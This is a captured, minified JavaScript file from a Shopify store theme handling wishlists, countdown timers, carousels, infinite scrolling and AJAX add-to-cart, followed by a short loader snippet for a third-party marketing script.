o=()=>{TweenMax.set(this.cursorWrapper,{x:this.clientX,y:this.clientY}),requestAnimationFrame(o)};requestAnimationFrame(o),this.fullCursorSize=60,this.enlargeCursorTween=TweenMax.to(this.outerCursor,.3,{width:this.fullCursorSize,height:this.fullCursorSize,ease:this.easing,paused:!0});let i=()=>{this.enlargeCursorTween.play(),e(".cursor-wrapper").addClass("handleMouseEnter").removeClass("handleMouseLeave")},s=()=>{this.enlargeCursorTween.reverse(),e(".cursor-wrapper").addClass("handleMouseLeave").removeClass("handleMouseEnter")},r=document.querySelectorAll(".productView-image");r.forEach(e=>{e?.querySelector(".productView-video")||(e.addEventListener("mouseenter",i),e.addEventListener("mouseleave",s))}),this.bumpCursorTween=TweenMax.to(this.outerCursor,.1,{scale:.7,paused:!0,onComplete:()=>{TweenMax.to(this.outerCursor,.2,{scale:1,ease:this.easing})}}),e(document).on("mouseover","[data-cursor-image]",t=>{var a=e(t.currentTarget),o=[];o.push(a.attr("data-index")),e("#count-image").text(o[0])}),e.fn.isInViewport=function(t){var a=e(this).offset().top,o=a+e(this).height(),i=e(document).scrollTop(),s=i+e(window).height();if(t){var r=(o-i)/e(this).height();return o>i&&a<s&&r>.5}return o>i&&a<s},(e(".product-full-width").length>0||e(".product-full-width-2").length>0)&&e(window).on("resize scroll",function(){var t=[];e(".productView-image").each(function(){e(this).isInViewport(!0)&&(t.push(e(this).attr("data-index")),e("#count-image").text(t[0]))})})},initWishlist:function(){window.wishlist.show&&(i.setLocalStorageProductForWishlist(),a.on("click","[data-wishlist]",t=>{t.preventDefault(),t.stopPropagation(),e(t.currentTarget).hasClass("is-in-grid")||e("[data-wishlist-items-display]").removeClass("is-loaded");var a=e(t.currentTarget),o=a.data("product-id"),s=a.data("wishlist-handle"),r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];if(index=r.indexOf(s),wishlistLayout=(wishlistContainer=e("[data-wishlist-container]")).attr("data-wishlist-layout"),a.hasClass("wishlist-added")){if(a.removeClass("wishlist-added").find(".text").text(window.wishlist.add),wishlistContainer.length>0&&e('[data-wishlist-added="wishlist-'+o+'"]').length>0){e('[data-wishlist-added="wishlist-'+o+'"]').remove();let n=e(`[data-wishlist][data-product-id=${o}]`),l=n.closest(".product");l.remove()}r.splice(index,1),localStorage.setItem("wishlistItem",JSON.stringify(r));let d=new CustomEvent("updatepagination",{bubbles:!0});if(document.dispatchEvent(d),wishlistContainer.length>0){if((r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[]).length>0){let c=new Event("updatewishlistmail",{bubbles:!0});document.dispatchEvent(c)}else e("[data-wishlist-container]").addClass("is-empty").html(`\
                                    <div class="wishlist-content-empty text-center">\
                                        <span class="wishlist-content-text">${window.wishlist.empty}</span>\
                                        <div class="wishlist-content-actions">\
                                            <a class="button button-2 button-continue" href="${window.routes.collection_all}">\
                                                ${window.wishlist.continue_shopping}\
                                            </a>\
                                        </div>\
                                    </div>\
                                `),e("[data-wishlist-footer]").hide()}}else{if(a.addClass("wishlist-added").find(".text").text(window.wishlist.added),wishlistContainer.length>0){let p=new CustomEvent("addwishlistitem",{detail:{handle:s},bubbles:!0});document.dispatchEvent(p)}r.push(s),localStorage.setItem("wishlistItem",JSON.stringify(r));let u=new CustomEvent("updatewishlistmail",{bubbles:!0});document.dispatchEvent(u)}e("[data-wishlist-count]").text(r.length),i.setProductForWishlist(s)}))},calculateCard06Padding(){if(!t.hasClass("product-card-layout-06"))return;let e=document.querySelector(".card .card-action.card-grid__hidden");e.classList.remove("card-grid__hidden");let a=e.scrollHeight;document.querySelector("[data-wishlist-items-grid-display]").style.setProperty("--card-06-padding",a+"px"),e.classList.add("card-grid__hidden")},setProductForWishlist:function(t){var a=JSON.parse(localStorage.getItem("wishlistItem")),o=e('[data-wishlist-handle="'+t+'"]'),i=a?.indexOf(t);null!=i&&null!=a&&(i>=0?o.addClass("wishlist-added").find(".text").text(window.wishlist.added):o.removeClass("wishlist-added").find(".text").text(window.wishlist.add))},setLocalStorageProductForWishlist:function(){var t=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];localStorage.setItem("wishlistItem",JSON.stringify(t)),t.length>0&&(t=JSON.parse(localStorage.getItem("wishlistItem"))).forEach(e=>{i.setProductForWishlist(e)}),e("[data-wishlist-count]").text(t.length)},initCountdown:function(){var t=e("[data-countdown-announcement]"),a=e("[data-countdown]").not("[data-countdown-id]");t.length&&t.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0){if(clearInterval(i),t.hasClass("hide--countdown"))t.remove();else{let s=t.parents(".announcement-bar__message"),r=t.parents("[data-announcement-bar]");r.is(".slick-initialized")?r.slick("slickRemove",s.data("slick-index")):s.remove()}}else{var n=`0${Math.floor(a%864e5/36e5)}`.slice(-2),l=`0${Math.floor(a%36e5/6e4)}`.slice(-2),d=`0${Math.floor(a%6e4/1e3)}`.slice(-2),c="";c='<div class="clock-item"><span class="num">'+Math.floor(a/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                            <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                            <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                            <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)}),a.length&&a.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var a=new Date().getTime(),s=o-a;if(s<0)clearInterval(i),t.hasClass("hide--countdown")?t.remove():t.parents(".shopify-section").remove();else{var r=Math.floor(s/864e5),n=`0${Math.floor(s%864e5/36e5)}`.slice(-2),l=`0${Math.floor(s%36e5/6e4)}`.slice(-2),d=`0${Math.floor(s%6e4/1e3)}`.slice(-2),c="";c=t.hasClass("product-countdown-block")?e(".halo-block-header").hasClass("countdown_style_2")?'<div class="clock-item"><span class="num">'+r+window.countdown.d+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+n+window.countdown.h+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+l+window.countdown.m+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+d+window.countdown.s+'</span><span class="icon"></span></div>':`<div class="clock-item"><span class="num">${r}d&nbsp;</span></div>
                                    <div class="clock-item"><span class="num">${n}:</span></div>
                                    <div class="clock-item"><span class="num">${l}:</span></div>
                                    <div class="clock-item"><span class="num">${d}</span></div>`:'<div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)})},collectionCountdown:function(){var t=e("[data-collection-countdown]");t.length&&t.each(function(){var t=e(this),a=e=>{var t=e.data("collection-countdown-value"),o=new Date(t).getTime(),i=(window.countdown.text,new Date().getTime()),s=o-i;if(s<0)clearInterval(a),e.hasClass("hide--countdown")&&e.remove();else{var r=`0${Math.floor(s%864e5/36e5)}`.slice(-2),n=`0${Math.floor(s%36e5/6e4)}`.slice(-2),l=`0${Math.floor(s%6e4/1e3)}`.slice(-2),d="";e.hasClass("collection-countdown")&&(d='<div class="clock-item"><span class="num">'+Math.floor(s/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.secs+"</span></div>"),e.html(d)}};setInterval(()=>{a(t)},1e3)})},handleScrollDown:function(){var t="[data-scroll-down]",a=e(t);t.length&&a.each(function(){var t=e(this),o=t.closest(".shopify-section").next(".shopify-section").attr("id");t.attr("href","#"+o),a.on("click",function(t){t.preventDefault();var a=e(this.getAttribute("href"));a.length&&e("html, body").stop().animate({scrollTop:a.offset().top},400)})})},toggleSidebarMobile:function(){a.on("click","[data-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("open-mobile-sidebar")}),a.on("click","[data-close-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("open-mobile-sidebar")}),a.on("click",a=>{t.hasClass("open-mobile-sidebar")&&0===e(a.target).closest("[data-sidebar]").length&&0===e(a.target).closest("#halo-sidebar").length&&t.removeClass("open-mobile-sidebar")})},initBlogMasonry:function(){let a=e(".blog-layout-masonry .blog-block-item"),o=t.hasClass("layout_rtl");a.masonry({columnWidth:".blog-grid-sizer",itemSelector:"[data-masonry-item]",isRTL:o,originLeft:!o})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initCollapseSidebarBlock:function(){a.on("click",".sidebarBlock-headingWrapper .sidebarBlock-heading",t=>{var a=e(t.currentTarget),o=a.parent().siblings(),i=a.parents(".sidebarBlock");a.hasClass("is-clicked")?(a.removeClass("is-clicked"),o.slideUp("slow")):(a.addClass("is-clicked"),o.slideDown("slow"),i.hasClass("sidebar-product")&&i.find(".products-carousel").slick("refresh"))})},initCategoryActive:function(){e(".all-categories-list").length>0&&(a.on("click",".all-categories-list .icon-dropdown",t=>{var a=e(t.currentTarget).parent();a.siblings().removeClass("is-clicked current-cate"),a.toggleClass("is-clicked"),a.siblings().find("> .dropdown-category-list").slideUp("slow"),a.find("> .dropdown-category-list").slideToggle("slow")}),e(".all-categories-list li").each((t,a)=>{e(a).hasClass("current-cate")&&e(a).find("> .dropdown-category-list").slideToggle("slow")}))},productBlockSilderSidebar:function(){var t=e("[data-product-slider-sidebar]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,autoplay:!0,autoplaySpeed:2e3,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick})},productBlockSilderArticle:function(){var t=e("[data-product-slider-article]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:551,settings:{slidesToShow:2,slidesToScroll:1}}]})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initInfiniteScrolling:function(){e(!0)&&o.on("scroll load",()=>{var t,a=o.scrollTop(),s=e(".pagination-infinite"),r=s.find("[data-infinite-scrolling]");if(r.length>0&&!r.hasClass("is-loading")&&a>(t=s.offset().top-500)){var n=r.attr("href");i.doAjaxInfiniteScrollingGetContent(n,r)}}),a.on("click","[data-infinite-scrolling]",t=>{var a=e(t.currentTarget),o=a.attr("href");t.preventDefault(),t.stopPropagation(),i.doAjaxInfiniteScrollingGetContent(o,a)})},doAjaxInfiniteScrollingGetContent:function(t,a){e.ajax({type:"GET",url:t,beforeSend:function(){a.text(a.attr("data-loading-more")),a.addClass("is-loading")},success:function(e){i.ajaxInfiniteScrollingMapData(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){a.text(a.attr("data-load-more")),a.removeClass("is-loading"),document.querySelector(".collection-masonry")&&resizeAllGridItems()}})},ajaxInfiniteScrollingMapData:function(t){var a=e("#CollectionProductGrid"),o=a.find(".productListing"),s=a.find(".pagination"),r=e(t).find("#CollectionProductGrid"),n=r.find(".productListing"),l=r.find(".pagination"),d=n.children(".product");if(d.length>0){if(o.append(d),s.replaceWith(l),e("[data-total-start]").text(1),window.compare.show){var c=e("[data-compare-link]");i.setLocalStorageProductForCompare(c)}window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}},initQuickShopProductList:function(){a.on("click","[data-open-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).data("product-handle"),o=e(t.currentTarget).closest(".card");o.hasClass("quick-shop-show")||i.updateContentQuickShop(o,a)}),a.on("click","[data-close-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).closest(".card");a.removeClass("quick-shop-show"),a.find(".card-popup-content").empty()}),a.on("click",t=>{e(".card").hasClass("quick-shop-show")&&0===e(t.target).closest("[data-open-quickshop-popup-list]").length&&0===e(t.target).closest(".card-popup").length&&(e(".card").removeClass("quick-shop-show"),e(".card").find(".card-popup-content").empty())})},updateContentQuickShop:function(t,a){var o=t.find(".card-popup").find(".card-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e(".card").removeClass("quick-shop-show")},success:function(e){o.append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("quick-shop-show")}})},toggleVariantsForExpressOrder:function(){e(document).on("click","[data-toggle-variant]",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.data("target");a.hasClass("show-options-btn")?(a.text(window.inventory_text.hide_options),e(o).slideDown(700,function(){a.addClass("hide-options-btn").removeClass("show-options-btn")})):(a.text(window.inventory_text.show_options),e(o).slideUp(700,function(){a.addClass("show-options-btn").removeClass("hide-options-btn")}))})},initExpressOrderAddToCart:function(){var t="[data-express-addtocart]";e(document).off("click.addToCartExpress",t).on("click.addToCartExpress",t,function(t){t.preventDefault();var a=e(this);if("disabled"!=a.attr("disabled")){var o=a.closest(".product-item");0==o.length&&(o=a.closest(".col-options"));var s=o.find("form"),r=s.find("select[name=id]").val();r||(r=s.find("input[name=id]").val());var n=o.find("input[name=quantity]");0==n.length&&(n=o.siblings(".col-qtt").find("input[name=quantity]"));var l=n.val();l||(l=1),0!==parseInt(l)?"none"==window.ajax_cart?s.submit():(i.expressAjaxAddToCart(r,l,a,s),s.next(".feedback-text").show()):s.next(".feedback-text").text("Quantity cannot be blank").show()}return!1})},expressAjaxAddToCart:function(a,o,s,r){e.ajax({type:"post",url:"/cart/add.js",data:"quantity="+o+"&id="+a,dataType:"json",beforeSend:function(){window.setTimeout(function(){s.text(window.inventory_text.adding+"...")},100)},success:function(e){switch(window.setTimeout(function(){s.text(window.inventory_text.thank_you),s.addClass("add_more"),r.next(".feedback-text").text(window.inventory_text.cart_feedback).addClass("is-added")},600),window.setTimeout(function(){s.text(window.inventory_text.add_more+"...")},1e3),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e))}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(e=>{i.updatePopupCart(e,1,a),i.updateSidebarCart(e),t.addClass("add-to-cart-show")})}},error:function(t,a){alert(e.parseJSON(t.responseText).description),window.setTimeout(function(){s.text(window.inventory_text.add_to_cart)},400)}})},initProductBundle:function(){var t=e("[data-product-bundle]"),a=t.find("[data-bundle-slider]"),o=a.data("dots"),i=a.data("arrows");a.length>0&&!a.hasClass("slick-initialized")&&(a.slick({dots:!0,arrows:i,slidesToShow:2,slidesToScroll:1,mobileFirst:!0,infinite:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:o}},{breakpoint:551,settings:{slidesToShow:3,slidesToScroll:1,dots:o}}]}),t.find(".bundle-product-wrapper").removeClass("has-halo-block-loader"),a.on("afterChange",function(){a.find(".bundle-product-item").removeClass("is-open")}))},initProductReviewSection:function(){a.ready(()=>{setTimeout(()=>{let t=e(".productView-review .spr-content"),a=e(".shopify-app-block .spr-content");if(t&&a){let o=t.html();a.html(o)}},1e3)})},initDynamicBrowserTabTitle:function(){if(window.dynamic_browser_title.show){var e=document.title;window.dynamic_browser_title.text,window.onblur=function(){document.title=window.dynamic_browser_title.text},window.onfocus=function(){document.title=e}}},initWarningPopup:function(){this.warningPopup=document.querySelector("[data-warning-popup]"),this.warningPopupContent=this.warningPopup.querySelector("[data-halo-warning-content]"),this.warningPopupCloseButton=this.warningPopup.querySelector("[data-close-warning-popup]"),this.warningPopupCloseButton.addEventListener("click",()=>{document.body.classList.remove("has-warning")}),this.warningTime=3e3,this.warningTimeout=void 0,window.warningTimeout=this.warningTimeout},showWarning:function(e,t=this.warningTime){this.warningTimeout&&clearTimeout(this.warningTimeout),this.warningPopupContent.textContent=e,document.body.classList.add("has-warning"),t&&(this.warningTimeout=setTimeout(()=>{document.body.classList.remove("has-warning")},t))},backgroundOverlayHoverEffect:function(){let e=document.querySelector(".background-overlay"),t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},backgroundOverlayHoverEffect1:function(){let e=document.querySelector(".background-overlay1");if(!e)return;let t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},productBlockScroller:function(e){let{Back:t}=window,a=t.easeInOut.config(1.7),o=e.get(0)?.querySelector(".products-cursor");if(!o)return;o.querySelector(".products-cursor__inner");let i=o.querySelector(".products-cursor__image"),s=o.querySelector(".products-cursor__icon"),r=e.get(0)?.querySelectorAll(".halo-block-content.is-scroll, .products-load.is-scroll"),n=e.get(0)?.querySelectorAll(".card-product__group, .card-action, .card-title, .card-swatch, .variants-popup, .card-compare, .card-quickview, .card-wishlist, .list-product-tabs"),l,d;document.addEventListener("mousemove",e=>{l=e.clientX,d=e.clientY,docClientX=e.clientX,docClientY=e.clientY});let c=()=>{TweenMax.set(o,{x:l,y:d}),requestAnimationFrame(c)};requestAnimationFrame(c);let p=TweenMax.to([o],.1,{scale:2.5,opacity:1,backgroundColor:"rgba(42,104,118,1)",ease:a,paused:!0}),u=TweenMax.to([i,s],.1,{opacity:1,ease:a,paused:!0}),h=e=>{p.play(),u.play(),o.classList.add("handleMouseEnter"),o.classList.remove("handleMouseLeave")},m=e=>{p.reverse(),u.reverse(),o.classList.add("handleMouseLeave"),o.classList.remove("handleMouseEnter")};r.forEach(e=>{e.addEventListener("mouseenter",h),e.addEventListener("mouseleave",m)}),n.forEach(e=>{e.addEventListener("mouseenter",m),e.addEventListener("mouseleave",h)})},productCustomInformation(){let o=e("[data-custom-information]"),i=e("#halo-product-custom-information");o.on("click",a=>{let o=e(a.currentTarget),s=o.find(".title")[0].innerText,r=o.find(".product-customInformation__popup").html();""!==r&&null!=r&&(i.addClass("is-show"),i.find(".halo-popup-title").text(s),i.find(".halo-popup-content").html(r),t.addClass("is-custom-information"))}),a.on("click","[data-close-custom-information]",()=>{t.removeClass("is-custom-information"),i.removeClass("is-show")}),a.on("click",a=>{t.hasClass("is-custom-information")&&0===e(a.target).closest("#halo-product-custom-information").length&&0===e(a.target).closest("[data-custom-information]").length&&t.removeClass("is-custom-information")})},initLazyloadObserver(e,t){let a=e=>{let t=e.closest(".card");t.classList.add("ajax-loaded")};this.lazyloadedObserver=new MutationObserver((e,t)=>{e.forEach(e=>{"attributes"==e.type&&e.target.classList.contains("lazyloaded")&&a(e.target)})});let o=new MutationObserver(e=>{e.forEach(e=>{if("childList"==e.type){let t=[...e.addedNodes].map(e=>e.querySelector(".media--loading-effect img"));t.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})}})});t&&o.observe(t,{subtree:!1,childList:!0}),e.length>0&&e.forEach(e=>{e.classList.contains("lazyloaded")?a(e):this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},observeImageLazyloaded(e){e.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},iconZoomClickMobile(){let t=e(".productView-iconZoom");t.on("click",e=>{document.querySelector(".productView-image .productView-img-container .media").click()})},calculateTranslateYHeight(){let e=document.querySelectorAll(".card .card-action:not(.variants-popup-form)"),t=0;e.length&&(e.forEach(e=>{e.classList.add("temporary-show");let a=e.clientHeight;a>t&&(t=a),e.classList.remove("temporary-show")}),document.body.style.setProperty("--translate-y-height",-1*t+"px"))},checkScrollLayoutForRecenlyViewed(){let t=document.getElementById("recently-viewed-products-list-2");if(t&&t.classList.contains("products-flex")){let a=new MutationObserver((a,o)=>{let s=a[0];if("attributes"==s.type&&s.target.classList.contains("recently-viewed-loaded")){let r=e(s.target.closest("[data-recently-viewed-block]")).find("[data-enable-hover]").attr("data-enable-hover");"true"===r&&t.clientWidth<t.scrollWidth&&i.productBlockScroller(e(s.target.closest("[data-recently-viewed-block]"))),o.disconnect()}});a.observe(t,{attributes:!0})}},clickIconScrollSection(){if(!document.querySelector(".arrow-icon-scroll"))return;let t="next",o=document.querySelectorAll(".wrapper-body .shopify-section"),i=o.length,s=o[0]?.getBoundingClientRect().height||0,r=o[i-1]?.getBoundingClientRect().height||0,n=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().height||0;function l(e,t){window.scrollTo({top:e,behavior:"smooth"})}function d(e){t=e,"next"==e?document.querySelector(".arrow-icon-scroll").classList.remove("rotate"):document.querySelector(".arrow-icon-scroll").classList.add("rotate")}window.pageYOffset+r>=document.documentElement.scrollHeight-n&&d("prev"),e(window).scroll(function(){window.pageYOffset+r>=document.documentElement.scrollHeight-n?d("prev"):window.pageYOffset<=s/2&&d("next")}),a.on("click",".arrow-icon-scroll",e=>{let a=!0,s=window.innerWidth>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0,r=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().top||-1;o.forEach((e,n)=>{if(!a)return;let c=e.getBoundingClientRect().top;c>=0?(a=!1,"next"==t?(null!=e.nextElementSibling&&l(e.nextElementSibling.offsetTop-s),i==n+2||null==e.nextElementSibling?d("prev"):d("next")):(null!=e.previousElementSibling&&l(e.previousElementSibling.offsetTop-s),1==n||null==e.previousElementSibling?d("next"):d("prev"))):r>=0&&l(o[i-1].offsetTop-s)})})},specialBanner(){let e=document.querySelectorAll("[sticky-special-banner]"),t=window.innerWidth,a=window.innerHeight,o=t>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0;function i(e,t){e.classList.add("is-sticky"),e.style.top=`${t}px`}e&&e.forEach(e=>{let s=e.querySelector(".special-banner__img"),r=e.closest(".special-banner__wrapper").getBoundingClientRect().height,n=s.getBoundingClientRect().height,l=o||0;t>=1200?r>n&&(a>n&&(l=(a-n)/2),i(s,l)):t>=768&&t<1200?r>n&&i(s,l):(s.classList.remove("is-sticky"),s.style.top="")})},specialBannerSlider(){let t=e(".special-banner__products--grid"),a=window.innerWidth;t&&t.each(function(t,o){var i;let s=e(o),r=s.closest(".special-banner__product"),n,l,d,c,p,u;r.hasClass("ajax-loaded")&&(a<1200?s.hasClass("slick-initialized")||(s.addClass("products-carousel"),l=(n=(i=r).find(".products-carousel")).data("item-to-show"),d=n.data("item-dots"),c=n.data("item-dots-mb"),p=n.data("item-arrows"),u=n.data("item-arrows-mb"),n.slick({mobileFirst:!0,adaptiveHeight:!0,infinite:!0,slidesToShow:2,slidesToScroll:2,arrows:u,dots:c,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:p,dots:d,slidesToShow:l,slidesToScroll:l}}]})):s.hasClass("slick-initialized")&&(s.slick("unslick"),s.removeClass("products-carousel")))})}}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=8d3631c0-02a8-4074-8d7b-85fb57b97f53&shop=healthandwellness-store.myshopify.com
body_size: 119
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=aa0ef82b9490187fb22c70f47fbfca9996bd95c1','nitro');nitro('configure', '8d3631c0-02a8-4074-8d7b-85fb57b97f53', 'shopify', 'https://t.makehook.ws');